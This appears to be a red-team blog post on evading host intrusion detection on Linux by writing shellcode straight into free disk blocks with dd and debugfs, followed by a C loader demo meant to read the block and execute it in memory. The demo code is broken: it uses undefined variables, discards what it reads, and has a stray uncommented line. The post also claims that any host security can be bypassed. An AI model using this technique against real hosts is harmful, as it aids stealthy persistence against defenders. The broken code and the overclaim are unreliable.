Recently, I’ve been researching data recovery and discovered a new trick. In offensive and defensive confrontations, since hosts are equipped with HIDS agents, any file that the red team deploys on the target host will be monitored. If malicious shellcode lands directly on the disk without going through the file system, can it bypass host security detection and elimination?
The Process of Writing Files in the Linux File System
- The process calls a library function to initiate a file read request to the kernel;
- The kernel locates the entry in the list of open files in the virtual file system by checking the file descriptor of the process;
- It calls the available system call function read() for the file;
- The read() function links to the directory entry module through the file entry, retrieves the file’s inode from the directory entry module based on the provided file path;
- In the inode, it calculates the page to be read based on the file content offset;
- It finds the block position corresponding to the file through the inode;
- If the page cache hits, it directly modifies and updates the file content in the page cache. The file writing process ends here. At this point, the file modification is in the page cache and has not been written back to the disk file.
- If the page cache misses, a page fault exception occurs, creating a page cache page, and it reads the corresponding page to fill the cache page by finding the disk address of the page through the inode. At this point, the cache page hits, and step 6 is performed.
In summary: Essentially, the normal process of writing a file requires first applying for a free inode from the file system, then allocating a free block, writing the file content to the corresponding disk block position, and then writing the block position into the inode structure, with the inode linking to the corresponding file name.
How to Bypass the File System to Write Files?
Using debugfs to Obtain Free Blocks

The size of a block is 4k, meaning a single block can only write files smaller than 4k.

Using dd to Write Shellcode into a Block

Marking the Allocated Free Block as Used with debugfs

At this point, the shellcode has successfully landed on the disk, and after marking the block as used, the data in the block is protected and will not be reused or overwritten by the file system.
Weaponized Exploitation
Loader Reads Shellcode from Disk and Executes ELF in Memory
The above is just the command implementation for attack exploitation. From a weapon development perspective, C can be used to directly read the block’s offset from the disk and load it into memory for execution. Here’s a demo:
/** * Read shellcode from disk, execute ELF in memory */ int main(int argc, char **argv) { int fd; char str[100] = {0}; if (argc != 2) { printf("Usage: %s </dev/sdb or other>\n", argv[0]); return -1; } fd = open(argv[1], O_RDONLY); /* Directly read the disk, not the partition */ if(fd < 0){ printf("open %s err!\n", argv[1]); return -1; } /* offset: 0x1B8 = 0x1B0 + 8 */ lseek(fd, 0x1B8, SEEK_SET); /* Set the position to read the block */ read(fd, str, 4); str[5] = '\0'; close(fd); /* Load shellcode into memory for execution */ void *mem = malloc(size); if (!mem) { perror("malloc"); return 1; } if (fread(mem, 1, size, file) != size) { perror("fread"); return 1; } fclose(file); /* Mark the memory region as executable */ if (mprotect(mem, size, PROT_READ | PROT_EXEC) == -1) { perror("mprotect"); return 1; } Create a function pointer to an in-memory ELF file void (*func)() = mem; func(); return 0; }
The advantage is that as long as the loader is not killed, the shellcode will never disappear from the disk, solving the persistence issue, and it cannot be detected by the file system.
Conclusion
From the system’s perspective, this file cannot be recognized because the data written directly to the disk is not a file. By using this technique, theoretically, any host security detection can be bypassed.